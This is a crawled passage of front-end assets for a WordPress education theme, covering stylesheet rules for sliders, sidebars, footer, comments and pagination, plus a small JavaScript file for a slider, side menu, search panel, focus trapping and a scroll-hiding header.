.notice-box .single-notice .notice-date {
  width: 30%;
  border-right: 1px solid #e2e2e2;
  padding: 20px;
  text-align: center;
}

.notice-box .single-notice .notice-info {
  padding: 20px 20px;
  width: 60%;
}

.notice-box .single-notice .main-date {
  font-size: 24px;
  font-weight: 700;
}

@media screen and (max-width: 990px) {
  .news-notice-grid {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
  }
  .notice {
    margin-top: 40px;
  }
}

.glide {
  position: relative;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.glide * {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

.glide__track {
  overflow: hidden;
}

.glide__slides {
  position: relative;
  width: 100%;
  list-style: none;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -ms-touch-action: pan-Y;
      touch-action: pan-Y;
  overflow: hidden;
  padding: 0;
  white-space: nowrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  will-change: transform;
}

.glide__slides--dragging {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.glide__slide {
  width: 100%;
  height: 100%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  white-space: normal;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
}

.glide__slide a {
  -webkit-user-select: none;
          user-select: none;
  -webkit-user-drag: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.glide__arrows {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.glide__bullets {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.glide--rtl {
  direction: rtl;
}

.glide .glide__arrow {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  border: 0;
}

.glide .glide__arrow:focus {
  outline: none !important;
}

.glide .glide__arrow--left {
  background: #ffffff;
  width: 30px !important;
  height: 30px !important;
  border-radius: 50px;
  color: #000;
  padding-top: 7px;
  padding-left: 8px;
  font-size: 16px;
  left: 13px;
}

.glide .glide__arrow--right {
  background: #ffffff;
  width: 30px !important;
  height: 30px !important;
  border-radius: 50px;
  color: #000;
  padding-top: 7px;
  padding-left: 11px;
  font-size: 16px;
  right: 13px;
}

.glide__bullets {
  position: absolute;
  bottom: 10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 2;
  display: none;
}

.glide__bullet {
  cursor: pointer;
  width: 8px;
  margin-right: 5px;
  height: 8px;
  border-radius: 50%;
  background: white;
  display: inline-block;
}

.glide__bullet.glide__bullet--active {
  background: #e2e2e2;
}

@media screen and (max-width: 640px) {
  .glide__bullets {
    display: block;
  }
  .glide .glide__arrow {
    display: none;
  }
}

.singlepage-grid {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 70% 30%;
      grid-template-columns: 70% 30%;
  grid-column-gap: 20px;
  padding: 0px;
}

.singlepage-grid-full {
  -ms-grid-columns: 100% !important;
      grid-template-columns: 100% !important;
}

.singlepage-grid-full .entry-header {
  text-align: center;
}

.single-page-content {
  border: 1px solid #e2e2e2;
  padding: 30px;
  background: white;
}

.single-page-clean {
  border: 0px !important;
  padding: 0px !important;
  background: transparent !important;
}

.single-title {
  font-weight: bold;
  margin-bottom: 0px;
  margin-top: 20px;
  font-size: 30px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.sidebar-title {
  margin-bottom: 20px;
  font-size: 24px;
}

.edu-sidebar .widget {
  background: #ffffff;
  padding: 20px;
  margin-bottom: 20px;
  border: 1px solid #e2e2e2;
}

.edu-sidebar ul {
  list-style: none;
  margin-bottom: 25px;
}

.edu-sidebar ul li {
  position: relative;
  margin-bottom: 8px;
}

.edu-sidebar ul li:hover::after {
  left: -13px;
}

.edu-sidebar ul li a {
  color: #000000;
  -webkit-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}

.edu-sidebar ul li a:hover {
  color: #1787bd;
}

.edu-sidebar ul li::after {
  content: '>';
  position: absolute;
  left: -17px;
  top: 0;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.main-content a {
  text-decoration: underline;
}

.main-content ul {
  list-style-type: disc;
  margin-left: 20px;
  color: #585858;
}

.main-content ul li {
  font-size: 16px;
  margin-bottom: 15px;
}

.main-content p {
  margin-bottom: 10px;
  color: #585858;
  font-size: 16px;
  line-height: 28px;
}

.main-content h2 {
  font-family: 'Rubik';
  font-size: 24px;
  margin-top: 20px;
}

.main-content h3 {
  font-family: 'Rubik';
  font-size: 22px;
}

.main-content h4 {
  font-family: 'Rubik';
  font-size: 20px;
}

.main-content h5 {
  font-family: 'Rubik';
  font-size: 18px;
}

.main-content img {
  width: 100%;
}

.postimage {
  text-align: center;
}

.imageSource {
  font-size: 12px;
  color: #333;
  padding: 0px 10px 5px;
  margin: 0px;
  display: block;
  text-align: center;
}

.imageCaption {
  font-size: 12px;
  color: #333;
  padding: 5px 10px;
  margin: 0px;
  display: block;
  text-align: center;
}

.featured-image {
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.featured-image img {
  width: 100%;
}

.sticky-sidebar-top {
  position: -webkit-sticky;
  position: sticky;
  top: 20px;
}

.sticky-sidebar-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
}

.sticky-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.recent-title {
  font-size: 16px;
  color: #000000;
}

.recent-meta {
  font-size: 12px;
}

@media screen and (max-width: 990px) {
  .singlepage-grid {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
  }
  .section-single-padding {
    padding: 10px 0px;
  }
  .single-page-content {
    padding: 15px;
  }
  .single-title {
    font-size: 24px;
    line-height: 1.3;
    margin-bottom: 10px;
  }
}

.primary-footer {
  background: #2C2D60;
  width: 100%;
}

.footer-padding {
  padding: 80px 0px 20px 0px;
}

.footer-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #2C2D60;
  list-style: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.footer-links li a {
  padding: 24px 20px;
  color: #ffffff;
  display: inline-block;
}

.copyright {
  text-align: center;
  color: #ffffff;
  margin-top: 0px;
  padding: 20px;
  background: #000000;
}

.copyright p {
  margin-bottom: 0;
}

.footer-widget {
  color: #ffffff;
}

.footer-widget .footer-widget-title {
  color: #ffffff;
  font-size: 24px;
  margin-bottom: 25px;
}

.footer-widget .footer-widget-para {
  line-height: 1.7;
}

.footer-widget .footer-widget-para i {
  margin-right: 10px;
}

.footer-widget ul {
  color: #ffffff;
  margin-left: 0px;
}

.footer-widget ul li {
  margin-bottom: 15px;
}

.footer-widget ul li a {
  color: #ffffff;
}

.footer-widget ul li > .sub-menu {
  padding-top: 10px;
}

.footer-widget .footer-social ul {
  padding-top: 10px;
  margin-left: 0;
}

.footer-widget .footer-social ul li {
  float: left;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 5px;
  background: #ffffff;
}

.footer-widget .footer-social ul li a {
  font-size: 20px;
  color: black;
}

@media screen and (max-width: 990px) {
  .footer-padding {
    padding: 80px 20px 0px 20px;
  }
}

.entry-meta {
  color: #2C2D60;
  margin-bottom: 30px;
}

.entry-meta a {
  color: #2C2D60;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.entry-meta a:hover {
  color: #1787bd !important;
}

.entry-meta .bi-calendar-check-fill {
  margin-right: 8px;
}

.entry-meta .bi-person-fill, .entry-meta .fa-clone, .entry-meta .bi-tags-fill, .entry-meta .bi-files {
  margin-left: 12px;
  margin-right: 8px;
}

.nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #f6f6f6;
  padding: 20px;
}

.nav-links .nav-previous {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 50%;
          flex: 1 0 50%;
  word-break: break-word;
  cursor: pointer;
}

.nav-links .nav-previous a {
  color: #000000;
}

.nav-links .nav-previous a:hover {
  color: #1787bd;
}

.nav-links .nav-previous::before {
  content: "<";
  margin-right: 10px;
}

.nav-links .nav-next {
  text-align: end;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 50%;
          flex: 1 0 50%;
  word-break: break-word;
  cursor: pointer;
}

.nav-links .nav-next a {
  color: #000000;
}

.nav-links .nav-next a:hover {
  color: #1787bd;
}

.nav-links .nav-next::after {
  content: ">";
  margin-left: 10px;
}

@media screen and (max-width: 640px) {
  .nav-links {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding: 0;
  }
  .nav-links .nav-previous {
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    border-bottom: 1px solid #ccc;
    padding: 20px;
    text-align: center;
  }
  .nav-links .nav-next {
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    text-align: center;
    padding: 20px;
  }
}

.course-list-box {
  border-bottom: 1px solid #c5c5c5;
}

.course-list-box .course-list-desc {
  padding-bottom: 20px;
  margin-top: 10px;
}

.course-list-box .post-thumbnail {
  margin-bottom: 10px;
  margin-top: 20px;
  display: block;
}

.course-list-box .entry-title {
  margin-bottom: 5px;
}

.course-list-box .entry-title a {
  color: #000000;
}

.course-list-box .entry-meta {
  margin-bottom: 15px;
}

.course-list-box .entry-summary {
  margin-top: 10px;
}

.wp-block-search__label {
  margin-bottom: 10px;
  font-size: 24px;
  display: block;
}

.search-form, .wp-block-search__inside-wrapper {
  position: relative;
}

.search-field, .wp-block-search .wp-block-search__input {
  width: 100%;
  height: 45px;
  padding: 0 79px 0 10px !important;
}

.search-submit, .wp-block-search__button {
  position: absolute;
  right: 0;
  top: 0;
  height: 45px;
  background: #2C2D60 !important;
  color: #ffffff !important;
  border: 0 !important;
}

.entry-content ul {
  margin-left: 20px;
}

.entry-content ol {
  margin-left: 20px;
}

.comments-link {
  margin-right: 10px;
}

.comment-form {
  margin-bottom: 30px;
  position: relative;
}

#comments p.comment-notes {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #000;
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: left;
}

#comments p {
  margin-bottom: 10px;
}

.comment-form-author {
  width: 49%;
  float: left;
}

.comment-form-email {
  width: 49%;
  float: right;
}

.comment-form-url,
.comment-form-website {
  clear: both;
}

.comment-form-author,
.comment-form-email,
.comment-form-website,
.comment-form-comment,
.comment-form-url {
  margin: 0 0 15px;
}

.comment-form input,
.comment-form textarea {
  border-radius: 4px;
}

.comment-form input {
  background: #f6f6f6;
  width: 100%;
  padding: 8px 10px;
  font-size: 14px;
}

.comment-form textarea {
  width: 100%;
  padding: 10px;
  background: #f6f6f6;
}

.comment-form label {
  display: block;
  margin-bottom: 5px;
  font-size: 12px;
  color: #637381;
  text-transform: uppercase;
}

.comment-form-cookies-consent input {
  width: 10%;
  float: left;
  text-align: left;
}

.comment-form-cookies-consent label {
  width: 90%;
  float: right;
  text-align: left;
}

.page-title {
  margin-top: 0;
}

.comment.depth-1 {
  border: 1px solid #cccccc;
}

.comment .children {
  padding-left: 1.9em;
  margin-left: 0;
  list-style: none;
  background: #f1f1f1;
}

.comment-body {
  padding: 0 20px 20px 20px;
}

.comment-list {
  margin-top: 20px;
  margin-left: 0;
  margin-bottom: 30px;
  list-style: none;
}

.comment-list .comment-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: 25px;
}

.comment-list .comment-author img {
  height: 60px;
  width: 60px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}

.comment-list .comment-author .fn {
  -ms-flex-item-align: start;
      align-self: flex-start;
  margin-left: 20px;
}

.comment-list .comment-author .fn a {
  color: #000;
}

.comment-list .comment-author .says {
  display: none;
}

.comment-metadata {
  margin-left: 80px;
  margin-top: -38px;
  margin-bottom: 10px;
}

.comment-content, .reply {
  margin-left: 80px;
}

.comment-content a {
  text-decoration: underline !important;
}

.comment-metadata a {
  color: #000;
  font-size: 14px;
  -webkit-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}

.comment-metadata a:hover {
  color: #2C2D60;
}

@media screen and (max-width: 640px) {
  .comments-area .children {
    padding-left: 4px;
  }
}

.form-submit .submit {
  padding: 15px 30px;
  border: 0;
  background: #2C2D60;
  color: #ffffff;
  margin-top: 15px;
  margin-bottom: 15px;
}

.pagination .nav-links {
  text-align: center;
  display: block;
  background: transparent;
}

.pagination .nav-links a {
  color: #ffffff;
}

.pagination .nav-links a:hover {
  color: #ffffff;
}

.pagination .nav-links .page-numbers {
  background: #2C2D60;
  color: #fff;
  padding: 10px 15px;
  display: inline-block;
  border-radius: 4px;
  margin-bottom: 30px;
  opacity: 0.6;
  margin-right: 6px;
}

.pagination .nav-links .current {
  opacity: 1;
}

.page-links {
  text-align: center;
  display: block;
  background: transparent;
}

.page-links a {
  color: #ffffff;
}

.page-links a:hover {
  color: #ffffff;
}

.page-links .post-page-numbers {
  background: #2C2D60;
  color: #fff;
  padding: 10px 15px;
  display: inline-block;
  border-radius: 4px;
  margin-bottom: 30px;
  opacity: 0.6;
  margin-right: 6px;
}

.page-links .current {
  opacity: 1;
}

.wp-block-media-text a, .widget_text a, .widget_block a {
  text-decoration: underline !important;
}
/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://inplanttrainingchennai.in/wp-content/themes/education-monal/js/app.js?ver=1.0.3
body_size: 882
content:
/// Slider
var monal_education_slider = document.querySelectorAll('.glide');
for (i = 0; i < monal_education_slider.length; ++i) {
    if (monal_education_slider[i]) {
        var glide = new Glide(monal_education_slider[i], {
            type: 'slider',
            perView: 1,
            dragDistance: false,
            loop: true,
            breakpoints: ({
                600: {
                    perView: 1
                },
                800: {
                    perView: 1
                }
            })
        });
        glide.mount();
    }
}


function monal_education_openside() {
    document.getElementById("sidenav").classList.add('side-open');
    document.getElementById("background-dark").classList.add('background-show');
    var closeMenu = document.getElementById("cross-now");
    var menutrapper = document.getElementById("sidenav");
    closeMenu.classList.add('visible');
    closeMenu.focus();
    menutrapper.classList.add('focustrap');
    monal_education_trap();

}

function monal_education_closeside() {
    document.getElementById("sidenav").classList.remove('side-open');
    document.getElementById("background-dark").classList.remove('background-show');
    var openBtn = document.getElementById("ham-open");
    var menutrapper = document.getElementById("sidenav");
    openBtn.classList.add('visible');
    menutrapper.classList.remove('focustrap');
    openBtn.focus();
}

// Search Open
function monal_education_searchopen() {
    const show = document.getElementById('search-show');
    const field = document.getElementById('search-input');
    show.classList.add('search-trans');
    show.classList.add('focustrap');
    show.focus();
    monal_education_trap();
}

function monal_education_searchclose() {
    const show = document.getElementById('search-show');
    const searchbtn = document.getElementById('search-open');
    show.classList.remove('search-trans');
    show.classList.remove('focustrap');
    searchbtn.focus();
}


// Focus Trapping Function 

function monal_education_trap() {
    const focusableElements =
        'button, [href], input:not([type=hidden]), select, textarea, [tabindex]:not([tabindex="-1"])';
    const modal = document.querySelector('.focustrap'); // select the modal by it's class

    if (modal) {
        const firstFocusableElement = modal.querySelectorAll(focusableElements)[0]; // get first element to be focused inside modal
        const focusableContent = modal.querySelectorAll(focusableElements);
        const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal


        document.addEventListener('keydown', function (e) {
            let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

            if (!isTabPressed) {
                return;
            }

            if (e.shiftKey) { // if shift key pressed for shift + tab combination
                if (document.activeElement === firstFocusableElement) {
                    lastFocusableElement.focus(); // add focus for the last focusable element
                    e.preventDefault();
                }
            } else { // if tab key is pressed
                if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
                    firstFocusableElement.focus(); // add focus for the first focusable element
                    e.preventDefault();
                }
            }
        });

        firstFocusableElement.focus();
    }

}



window.addEventListener("load", function () {
    const checkHeader = document.querySelector(".stickjs");
    if (checkHeader) {
        var prevScrollpos = window.pageYOffset;
        window.onscroll = function () {
            var currentScrollPos = window.pageYOffset;
            if (prevScrollpos > currentScrollPos) {
                checkHeader.style.top = "0";
            } else {
                checkHeader.style.top = "-240px";
            }
            prevScrollpos = currentScrollPos;
        }
    } else {
        return;
    }

});